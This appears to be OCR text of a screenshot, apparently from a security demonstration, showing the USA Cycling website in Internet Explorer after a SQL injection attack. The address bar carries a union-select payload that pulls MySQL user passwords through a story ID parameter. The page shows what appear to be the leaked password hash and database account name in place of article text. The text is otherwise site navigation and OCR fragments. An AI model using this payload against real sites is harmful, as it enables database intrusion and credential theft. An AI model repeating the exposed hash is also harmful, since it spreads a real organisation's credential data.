 www.usacycling.org -- 47cb2bfb53a1d10c - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.usacycling.org/news/user/story.php?id=99991053%20union%20select%20mysql.user.password,USER Go Links »
USA CYCLING
Development Foundation
MOUNTAIN
ROAD
TRACK
JUNIORS
BMX
COLLEGIATE
RESULTS & RANKINGS
U23 TEAM
USA CYCLING
My USA Cycling (login)
Contact USA Cycling
Photo Gallery
Merchandise
USA Cycling Sponsors
Search
Membership
How to Join USA Cycling
Rider's Resources
Event Organizers
Local Resources
Clubs/Teams
Coaches
Mechanics
Officials/Rules
Events
National Championships
Racing Series Calendar
Junior Events
UCI Calendar Events
Search Events
Athlete Programs
Team Selection
Login Not Registered? Create Account Now!
USAC members save up to 10% on United
UNITED
AIRLINES
47cb2bfb53a1d10c
usacycling@pedal
This Article Published 4444 For more information contact: 4.1.20
Internet